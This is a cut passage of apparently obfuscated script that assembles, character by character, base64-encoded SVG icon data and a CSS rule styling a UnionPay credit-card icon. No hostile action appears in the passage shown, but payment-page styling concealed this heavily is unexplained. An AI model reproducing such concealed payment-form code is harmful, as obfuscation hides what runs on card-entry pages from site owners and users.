'L'+'j'+'M'+'3'+'L'+'D'+'I'+'u'+'M'+'z'+'d'+'I'+'M'+'T'+'c'+'u'+'O'+'D'+'J'+'W'+'M'+'T'+'c'+'u'+'O'+'D'+'J'+'h'+'N'+'C'+'4'+'x'+'O'+'C'+'w'+'0'+'L'+'j'+'E'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'I'+'u'+'M'+'z'+'M'+'u'+'O'+'D'+'I'+'s'+'M'+'T'+'A'+'u'+'N'+'C'+'w'+'x'+'M'+'C'+'4'+'0'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'M'+'u'+'N'+'D'+'I'+'t'+'L'+'j'+'I'+'5'+'V'+'j'+'E'+'3'+'L'+'j'+'I'+'0'+'Y'+'T'+'Q'+'u'+'N'+'z'+'Y'+'s'+'N'+'C'+'4'+'3'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'y'+'L'+'j'+'Y'+'x'+'L'+'j'+'U'+'3'+'Q'+'T'+'E'+'u'+'N'+'y'+'w'+'x'+'L'+'j'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'T'+'k'+'u'+'M'+'y'+'w'+'x'+'N'+'i'+'w'+'x'+'L'+'j'+'c'+'s'+'M'+'S'+'4'+'3'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'I'+'x'+'L'+'D'+'E'+'0'+'L'+'j'+'E'+'5'+'Y'+'T'+'Q'+'u'+'O'+'D'+'Y'+'s'+'N'+'C'+'4'+'4'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'y'+'L'+'j'+'U'+'4'+'L'+'j'+'U'+'4'+'V'+'j'+'E'+'z'+'L'+'j'+'Y'+'1'+'Y'+'T'+'E'+'w'+'L'+'j'+'Y'+'s'+'M'+'T'+'A'+'u'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'0'+'z'+'L'+'S'+'4'+'z'+'M'+'k'+'E'+'0'+'L'+'j'+'U'+'z'+'L'+'D'+'Q'+'u'+'N'+'T'+'M'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'c'+'u'+'O'+'D'+'I'+'s'+'M'+'T'+'Q'+'u'+'M'+'T'+'h'+'a'+'I'+'i'+'8'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'Z'+'z'+'4'+'8'+'L'+'3'+'N'+'2'+'Z'+'z'+'4'+'='+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'u'+'n'+'i'+'o'+'n'+'p'+'a'+'y'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'D'+'9'+'4'+'b'+'W'+'w'+'g'+'d'+'m'+'V'+'y'+'c'+'2'+'l'+'v'+'b'+'j'+'0'+'i'+'M'+'S'+'4'+'w'+'I'+'i'+'B'+'l'+'b'+'m'+'N'+'v'+'Z'+'G'+'l'+'u'+'Z'+'z'+'0'+'i'+'V'+'V'+'R'+'G'+'L'+'T'+'g'+'i'+'P'+'z'+'4'+'K'+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'M'+'j'+'U'+'2'+'c'+'H'+'g'+'i'+'I'+'G'+'h'+'l'+'a'+'W'+'d'+'o'+'d'+'D'+'0'+'i'+'M'+'T'+'Y'+'w')+('c'+'H'+'g'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'y'+'N'+'T'+'Y'+'g'+'M'+'T'+'Y'+'w'+'I'+'i'+'B'+'2'+'Z'+'X'+'J'+'z'+'a'+'W'+'9'+'u'+'P'+'S'+'I'+'x'+'L'+'j'+'E'+'i'+'I'+'H'+'h'+'t'+'b'+'G'+'5'+'z'+'P'+'S'+'J'+'o'+'d'+'H'+'R'+'w'+'O'+'i'+'8'+'v'+'d'+'3'+'d'+'3'+'L'+'n'+'c'+'z'+'L'+'m'+'9'+'y'+'Z'+'y'+'8'+'y'+'M'+'D'+'A'+'w'+'L'+'3'+'N'+'2'+'Z'+'y'+'I'+'g'+'e'+'G'+'1'+'s'+'b'+'n'+'M'+'6'+'e'+'G'+'x'+'p'+'b'+'m'+'s'+'9'+'I'+'m'+'h'+'0'+'d'+'H'+'A'+'6'+'L'+'y'+'9'+'3'+'d'+'3'+'c'+'u'+'d'+'z'+'M'+'u'+'b'+'3'+'J'+'n'+'L'+'z'+'E'+'5'+'O'+'T'+'k'+'v'+'e'+'G'+'x'+'p'+'b'+'m'+'s'+'i'+'I'+'H'+'B'+'y'+'Z'+'X'+'N'+'l'+'c'+'n'+'Z'+'l'+'Q'+'X'+'N'+'w'+'Z'+'W'+'N'+'0'+'U'+'m'+'F'+'0'+'a'+'W'+'8'+'9'+'I'+'n'+'h'+'N'+'a'+'W'+'R'+'Z'+'T'+'W'+'l'+'k'+'I'+'j'+'4'+'K'+'C'+'T'+'x'+'n'+'P'+'g'+'o'+'J'+'C'+'T'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'1'+'M'+'C'+'4'+'w'+'N'+'D'+'E'+'2'+'M'+'z'+'E'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'x'+'M'+'y'+'4'+'4'+'M'+'j'+'A'+'y'+'M'+'T'+'E'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'y'+'M'+'i'+'4'+'3'+'M'+'j'+'M'+'x'+'M'+'j'+'c'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'T'+'I'+'4'+'L'+'j'+'I'+'2'+'M'+'D'+'Q'+'z'+'O'+'C'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'E'+'y'+'N'+'i'+'4'+'x'+'O'+'D'+'M'+'1'+'N'+'T'+'g'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'M'+'O'+'T'+'Y'+'u'+'N'+'D'+'k'+'w'+'M'+'D'+'c'+'x'+'N'+'S'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'M'+'5'+'N'+'C'+'4'+'z'+'O'+'T'+'Q'+'1'+'M'+'z'+'Y'+'1'+'L'+'D'+'E'+'1'+'M'+'i'+'4'+'1'+'N'+'z'+'Y'+'3'+'N'+'z'+'c'+'g'+'O'+'D'+'U'+'u'+'N'+'D'+'g'+'w'+'N'+'z'+'M'+'5'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'N'+'z'+'Y'+'u'+'N'+'T'+'c'+'x'+'N'+'j'+'A'+'1'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'T'+'D'+'E'+'y'+'L'+'j'+'c'+'5'+'O'+'T'+'I'+'0'+'M'+'z'+'M'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'B'+'D'+'M'+'y'+'4'+'5'+'M'+'D'+'g'+'3'+'N'+'j'+'Q'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'A'+'t'+'M'+'S'+'4'+'2'+'N'+'D'+'A'+'5'+'O'+'D'+'Q'+'0'+'N'+'C'+'w'+'x'+'N'+'T'+'I'+'u'+'N'+'T'+'c'+'2'+'N'+'z'+'c'+'3'+'I'+'D'+'A'+'u'+'N'+'D'+'M'+'1'+'O'+'D'+'k'+'2'+'M'+'j'+'A'+'4'+'L'+'D'+'E'+'0'+'M'+'y'+'4'+'2'+'N'+'z'+'U'+'0'+'M'+'T'+'Y'+'g'+'T'+'D'+'M'+'w'+'L'+'j'+'E'+'0'+'M'+'T'+'g'+'x'+'O'+'D'+'Y'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'D'+'M'+'z'+'I'+'u'+'M'+'j'+'E'+'4'+'N'+'j'+'k'+'5'+'M'+'y'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'Q'+'x'+'L'+'j'+'E'+'y'+'N'+'z'+'g'+'z'+'M'+'z'+'M'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'N'+'T'+'A'+'u'+'M'+'D'+'Q'+'x'+'N'+'j'+'M'+'x'+'L'+'D'+'A'+'u'+'M'+'D'+'A'+'w'+'N'+'j'+'Y'+'3'+'N'+'T'+'Y'+'z'+'M'+'z'+'A'+'1'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'R'+'T'+'I'+'x'+'O'+'D'+'M'+'2'+'I'+'j'+'4'+'8'+'L'+'3'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'g'+'k'+'J'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'E'+'w'+'O'+'C'+'4'+'1'+'M'+'T'+'M'+'y'+'O'+'D'+'M'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'4'+'M'+'S'+'4'+'4'+'N'+'T'+'c'+'w'+'M'+'T'+'g'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'5'+'M'+'C'+'4'+'3'+'N'+'T'+'g'+'z'+'N'+'z'+'g'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'T'+'g'+'2'+'L'+'j'+'c'+'0'+'N'+'D'+'U'+'y'+'N'+'y'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'E'+'4'+'N'+'C'+'4'+'2'+'N'+'T'+'A'+'1'+'N'+'D'+'Y'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'M'+'M'+'T'+'U'+'0'+'L'+'j'+'k'+'2'+'M'+'T'+'c'+'y'+'N'+'C'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'M'+'x')+('N'+'T'+'I'+'u'+'O'+'D'+'c'+'4'+'N'+'j'+'I'+'1'+'L'+'D'+'E'+'1'+'M'+'i'+'4'+'1'+'N'+'z'+'Y'+'3'+'N'+'z'+'c'+'g'+'M'+'T'+'U'+'z'+'L'+'j'+'U'+'y'+'O'+'D'+'Q'+'y'+'N'+'y'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'D'+'E'+'0'+'N'+'C'+'4'+'2'+'M'+'D'+'g'+'0'+'M'+'T'+'E'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'B'+'M'+'N'+'z'+'E'+'u'+'M'+'j'+'Y'+'0'+'N'+'j'+'c'+'3'+'N'+'S'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'E'+'M'+'2'+'M'+'i'+'4'+'z'+'N'+'D'+'Q'+'2'+'N'+'j'+'E'+'1'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'N'+'T'+'Y'+'u'+'O'+'D'+'I'+'0'+'N'+'D'+'Q'+'5'+'N'+'S'+'w'+'x'+'N'+'T'+'I'+'u'+'N'+'T'+'c'+'2'+'N'+'z'+'c'+'3'+'I'+'D'+'U'+'4'+'L'+'j'+'k'+'x'+'O'+'T'+'k'+'4'+'N'+'S'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'w'+'4'+'O'+'C'+'4'+'2'+'M'+'D'+'c'+'y'+'N'+'T'+'I'+'1'+'L'+'D'+'E'+'2'+'L'+'j'+'E'+'4'+'O'+'T'+'c'+'2'+'N'+'T'+'c'+'g'+'Q'+'z'+'k'+'w'+'L'+'j'+'c'+'x'+'N'+'T'+'I'+'y'+'N'+'C'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'k'+'5'+'L'+'j'+'Y'+'w'+'N'+'T'+'c'+'w'+'M'+'z'+'U'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'T'+'A'+'4'+'L'+'j'+'U'+'x'+'M'+'z'+'I'+'4'+'M'+'y'+'w'+'w'+'L'+'j'+'A'+'w'+'M'+'D'+'Y'+'2'+'N'+'z'+'U'+'2'+'M'+'z'+'M'+'w'+'N'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'D'+'Q'+'3'+'Q'+'y'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'J'+'C'+'T'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'N'+'z'+'g'+'u'+'O'+'T'+'Q'+'3'+'O'+'D'+'M'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'T'+'D'+'I'+'0'+'M'+'i'+'4'+'3'+'M'+'j'+'Y'+'0'+'M'+'D'+'k'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'Q'+'z'+'I'+'1'+'M'+'S'+'4'+'2'+'N'+'D'+'E'+'3'+'N'+'j'+'I'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'j'+'U'+'3'+'L'+'j'+'E'+'3'+'O'+'T'+'A'+'3'+'N'+'C'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'I'+'1'+'N'+'S'+'4'+'w'+'O'+'D'+'U'+'w'+'O'+'T'+'M'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'M'+'M'+'j'+'I'+'1'+'L'+'j'+'M'+'5'+'N'+'j'+'I'+'3'+'M'+'S'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'M'+'y'+'M'+'j'+'M'+'u'+'M'+'z'+'A'+'w'+'N'+'z'+'M'+'2'+'L'+'D'+'E'+'1'+'M'+'i'+'4'+'1'+'N'+'z'+'Y'+'3'+'N'+'z'+'c'+'g'+'M'+'j'+'E'+'0'+'L'+'j'+'M'+'4'+'M'+'D'+'c'+'x'+'O'+'S'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'D'+'I'+'w'+'N'+'S'+'4'+'0'+'N'+'j'+'Y'+'5'+'M'+'j'+'I'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'B'+'M'+'M'+'T'+'Q'+'x'+'L'+'j'+'c'+'x'+'N'+'z'+'g'+'3'+'O'+'S'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'E'+'M'+'x'+'M'+'z'+'I'+'u'+'N'+'z'+'k'+'3'+'O'+'D'+'Y'+'z'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'M'+'T'+'I'+'3'+'L'+'j'+'I'+'2'+'N'+'T'+'I'+'x'+'N'+'S'+'w'+'x'+'N'+'T'+'I'+'u'+'N'+'T'+'c'+'2'+'N'+'z'+'c'+'3'+'I'+'D'+'E'+'y'+'O'+'S'+'4'+'z'+'N'+'T'+'Q'+'1'+'M'+'z'+'I'+'s'+'M'+'T'+'Q'+'z'+'L'+'j'+'Y'+'3'+'N'+'T'+'Q'+'x'+'N'+'i'+'B'+'M'+'M'+'T'+'U'+'5'+'L'+'j'+'A'+'0'+'O'+'D'+'A'+'x'+'N'+'y'+'w'+'x'+'N'+'i'+'4'+'x'+'O'+'D'+'k'+'3'+'N'+'j'+'U'+'3'+'I'+'E'+'M'+'x'+'N'+'j'+'E'+'u'+'M'+'T'+'I'+'0'+'O'+'D'+'k'+'5'+'L'+'D'+'c'+'u'+'M'+'j'+'U'+'3'+'M'+'z'+'E'+'z'+'N'+'D'+'U'+'g'+'M'+'T'+'c'+'w'+'L'+'j'+'A'+'y'+'N'+'z'+'g'+'x'+'N'+'C'+'w'+'w'+'L'+'j'+'A'+'w'+'M'+'D'+'Y'+'2'+'N'+'z'+'U'+'2'+'M'+'z'+'M'+'w'+'N'+'S'+'A'+'x'+'N'+'z'+'g'+'u'+'O'+'T'+'Q'+'3'+'O'+'D'+'M'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'i'+'I'+'G'+'Z'+'p'+'b'+'G'+'w'+'9'+'I'+'i'+'M'+'w'+'M'+'D'+'d'+'C'+'O'+'D'+'Q'+'i'+'P'+'j'+'w'+'v'+'c'+'G'+'F'+'0'+'a'+'D'+'4'+'K'+'C'+'Q'+'k'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'j'+'Y'+'u'+'N'+'j'+'k'+'4'+'M'+'z'+'M'+'4'+'L'+'D'+'Q'+'w'+'L'+'j'+'g'+'1'+'N'+'j'+'E'+'0'+'M'+'z'+'Q'+'g'+'Q'+'z'+'Y'+'w'+'L'+'j'+'E'+'z')+('O'+'T'+'Y'+'4'+'N'+'i'+'w'+'0'+'M'+'C'+'4'+'5'+'M'+'j'+'I'+'5'+'O'+'D'+'k'+'x'+'I'+'D'+'U'+'4'+'L'+'j'+'I'+'w'+'M'+'j'+'c'+'x'+'N'+'S'+'w'+'0'+'M'+'C'+'4'+'4'+'N'+'T'+'Y'+'x'+'N'+'D'+'M'+'0'+'I'+'D'+'U'+'3'+'L'+'j'+'U'+'4'+'N'+'D'+'A'+'w'+'M'+'z'+'U'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'E'+'w'+'M'+'D'+'E'+'1'+'N'+'i'+'B'+'D'+'N'+'T'+'c'+'u'+'M'+'z'+'Q'+'2'+'M'+'T'+'U'+'3'+'L'+'D'+'Q'+'x'+'L'+'j'+'g'+'0'+'M'+'D'+'E'+'3'+'N'+'D'+'Q'+'g'+'N'+'T'+'I'+'u'+'O'+'T'+'I'+'w'+'M'+'z'+'Q'+'5'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'1'+'N'+'j'+'A'+'5'+'O'+'C'+'A'+'1'+'M'+'i'+'4'+'5'+'M'+'D'+'c'+'5'+'M'+'T'+'I'+'1'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'3'+'M'+'z'+'E'+'5'+'O'+'C'+'B'+'D'+'N'+'T'+'E'+'u'+'O'+'T'+'U'+'0'+'O'+'T'+'c'+'y'+'N'+'S'+'w'+'2'+'N'+'i'+'4'+'0'+'M'+'D'+'M'+'2'+'N'+'D'+'E'+'g'+'N'+'T'+'E'+'u'+'M'+'j'+'Y'+'x'+'N'+'j'+'Q'+'z'+'L'+'D'+'Y'+'5'+'L'+'j'+'M'+'0'+'N'+'z'+'k'+'2'+'M'+'S'+'A'+'0'+'O'+'C'+'4'+'5'+'M'+'D'+'Y'+'0'+'O'+'T'+'c'+'1'+'L'+'D'+'c'+'x'+'L'+'j'+'I'+'0'+'O'+'T'+'E'+'3'+'N'+'z'+'U'+'g'+'Q'+'z'+'Q'+'3'+'L'+'j'+'U'+'2'+'O'+'T'+'U'+'4'+'M'+'z'+'M'+'s'+'N'+'z'+'I'+'u'+'M'+'z'+'U'+'0'+'N'+'D'+'Y'+'z'+'N'+'S'+'A'+'0'+'N'+'i'+'4'+'w'+'M'+'D'+'g'+'4'+'M'+'T'+'M'+'3'+'L'+'D'+'c'+'y'+'L'+'j'+'g'+'4'+'N'+'z'+'Y'+'3'+'N'+'D'+'U'+'g'+'N'+'D'+'Q'+'u'+'M'+'T'+'k'+'5'+'M'+'z'+'E'+'1'+'O'+'S'+'w'+'3'+'M'+'i'+'4'+'4'+'O'+'D'+'c'+'2'+'N'+'z'+'Q'+'1'+'I'+'E'+'M'+'0'+'M'+'S'+'4'+'y'+'O'+'T'+'A'+'3'+'N'+'T'+'A'+'z'+'L'+'D'+'c'+'y'+'L'+'j'+'g'+'4'+'N'+'z'+'Y'+'3'+'N'+'D'+'U'+'g'+'M'+'z'+'k'+'u'+'N'+'T'+'k'+'2'+'M'+'j'+'g'+'5'+'M'+'i'+'w'+'3'+'M'+'S'+'4'+'0'+'N'+'D'+'M'+'0'+'O'+'T'+'Y'+'1'+'I'+'D'+'M'+'5'+'L'+'j'+'M'+'x'+'M'+'T'+'g'+'w'+'N'+'j'+'M'+'s'+'N'+'j'+'g'+'u'+'N'+'z'+'A'+'0'+'M'+'z'+'c'+'3'+'I'+'E'+'w'+'z'+'O'+'S'+'4'+'y'+'N'+'T'+'c'+'z'+'O'+'T'+'c'+'x'+'L'+'D'+'Y'+'3'+'L'+'j'+'c'+'2'+'M'+'z'+'g'+'3'+'M'+'z'+'U'+'g'+'Q'+'z'+'M'+'5'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'5'+'N'+'z'+'E'+'s'+'N'+'j'+'c'+'u'+'N'+'z'+'Y'+'z'+'O'+'D'+'c'+'z'+'N'+'S'+'A'+'0'+'M'+'C'+'4'+'x'+'N'+'D'+'M'+'0'+'O'+'T'+'E'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'z'+'M'+'T'+'I'+'y'+'N'+'S'+'A'+'0'+'M'+'C'+'4'+'x'+'N'+'D'+'M'+'0'+'O'+'T'+'E'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'w'+'M'+'D'+'E'+'z'+'N'+'C'+'B'+'D'+'N'+'D'+'A'+'u'+'M'+'T'+'Q'+'z'+'N'+'D'+'k'+'x'+'M'+'y'+'w'+'2'+'M'+'i'+'4'+'y'+'M'+'D'+'A'+'x'+'M'+'z'+'Q'+'g'+'N'+'D'+'Q'+'u'+'N'+'z'+'g'+'4'+'N'+'D'+'k'+'w'+'O'+'S'+'w'+'0'+'M'+'y'+'4'+'1'+'O'+'T'+'U'+'y'+'N'+'j'+'I'+'5'+'I'+'D'+'Q'+'1'+'L'+'j'+'Y'+'y'+'M'+'D'+'E'+'3'+'N'+'T'+'k'+'s'+'N'+'D'+'E'+'u'+'M'+'T'+'M'+'1'+'O'+'T'+'Y'+'y'+'N'+'y'+'B'+'D'+'N'+'D'+'U'+'u'+'N'+'j'+'Y'+'z'+'N'+'z'+'A'+'z'+'M'+'y'+'w'+'0'+'M'+'C'+'4'+'5'+'O'+'T'+'Y'+'w'+'N'+'T'+'M'+'x'+'I'+'D'+'Q'+'1'+'L'+'j'+'Y'+'3'+'N'+'j'+'E'+'z'+'O'+'T'+'c'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'I'+'y'+'O'+'T'+'g'+'5'+'M'+'S'+'A'+'0'+'N'+'S'+'4'+'2'+'O'+'D'+'c'+'w'+'M'+'j'+'E'+'1'+'L'+'D'+'Q'+'w'+'L'+'j'+'g'+'1'+'N'+'j'+'E'+'0'+'M'+'z'+'Q'+'g'+'Q'+'z'+'M'+'2'+'L'+'j'+'Y'+'0'+'N'+'T'+'c'+'1'+'M'+'D'+'c'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'M'+'1'+'N'+'D'+'I'+'1'+'N'+'S'+'A'+'z'+'N'+'S'+'4'+'w'+'N'+'D'+'M'+'w'+'M'+'D'+'g'+'y'+'L'+'D'+'Q'+'w'+'L'+'j'+'g'+'1'+'N'+'j'+'E'+'0'+'M'+'z'+'Q'+'g'+'M'+'z'+'Q'+'u'+'O'+'T'+'M'+'y'+'N'+'j'+'M'+'1'+'M'+'S'+'w'+'0'+'M'+'C'+'4'+'3'+'M'+'T'+'A'+'w'+'M'+'T'+'U'+'2'+'I'+'E'+'M'+'z'+'N'+'C'+'4'+'4'+'N'+'z'+'I'+'w'+'M'+'D'+'c'+'1'+'L'+'D'+'Q'+'w'+'L'+'j'+'k'+'x'+'M'+'D'+'U'+'1'+'M'+'j'+'c'+'g'+'M'+'z'+'Q'+'u'+'N'+'j'+'Q'+'4'+'M'+'T'+'U'+'y'+'M'+'i'+'w'+'0'+'M'+'i'+'4'+'w'+'N'+'j'+'Q'+'w'+'M'+'j'+'k'+'4'+'I'+'D'+'M'+'0'+'L'+'j'+'Y'+'0'+'O'+'D'+'E'+'1'+'M'+'j'+'I'+'s'+'N'+'D'+'I'+'u'+'M'+'D'+'Y'+'0'+'M'+'D'+'I'+'5'+'O'+'C'+'B'+'M'+'M'+'j'+'k'+'u'+'O'+'T'+'A'+'1'+'M'+'j'+'E'+'1'+'O'+'S'+'w'+'2'+'M'+'y'+'4'+'w'+'M'+'z'+'M'+'z'+'N'+'z'+'M'+'1'+'I'+'E'+'w'+'y'+'O'+'S'+'4'+'0'+'O'+'T'+'c'+'5'+'M'+'j'+'M'+'0'+'L'+'D'+'Y'+'0'+'L'+'j'+'g'+'x'+'M'+'T'+'c'+'4'+'M'+'D'+'U'+'g'+'T'+'D'+'I'+'4'+'L'+'j'+'c'+'w'+'O'+'T'+'c'+'2'+'N'+'T'+'k'+'s'+'N'+'z'+'A'+'u'+'N'+'j'+'I'+'4'+'O'+'T'+'E'+'x'+'N'+'S'+'B'+'D'+'M'+'j'+'g'+'u'+'N'+'z'+'A'+'5')+('N'+'z'+'Y'+'1'+'O'+'S'+'w'+'3'+'M'+'i'+'4'+'z'+'N'+'T'+'Q'+'0'+'N'+'j'+'M'+'1'+'I'+'D'+'I'+'5'+'L'+'j'+'A'+'0'+'O'+'D'+'Y'+'1'+'O'+'D'+'E'+'s'+'N'+'z'+'M'+'u'+'N'+'z'+'Y'+'y'+'O'+'D'+'g'+'3'+'I'+'D'+'I'+'5'+'L'+'j'+'c'+'y'+'M'+'z'+'M'+'z'+'M'+'z'+'Q'+'s'+'N'+'z'+'Q'+'u'+'O'+'T'+'U'+'z'+'N'+'j'+'c'+'z'+'N'+'S'+'B'+'D'+'M'+'z'+'E'+'u'+'O'+'D'+'g'+'0'+'M'+'T'+'U'+'5'+'O'+'C'+'w'+'3'+'O'+'C'+'4'+'3'+'M'+'j'+'k'+'2'+'N'+'z'+'k'+'g'+'M'+'z'+'g'+'u'+'M'+'D'+'Q'+'3'+'O'+'T'+'U'+'2'+'M'+'S'+'w'+'3'+'O'+'S'+'4'+'y'+'O'+'T'+'U'+'1'+'M'+'z'+'U'+'1'+'I'+'D'+'Q'+'x'+'L'+'j'+'U'+'z'+'N'+'D'+'g'+'x'+'N'+'D'+'g'+'s'+'N'+'z'+'k'+'u'+'M'+'j'+'k'+'1'+'N'+'T'+'M'+'1'+'N'+'S'+'B'+'D'+'N'+'D'+'Y'+'u'+'M'+'D'+'I'+'3'+'N'+'D'+'Y'+'4'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'O'+'T'+'U'+'1'+'M'+'z'+'U'+'1'+'I'+'D'+'U'+'w'+'L'+'j'+'I'+'0'+'M'+'T'+'g'+'1'+'N'+'y'+'w'+'3'+'O'+'C'+'4'+'z'+'N'+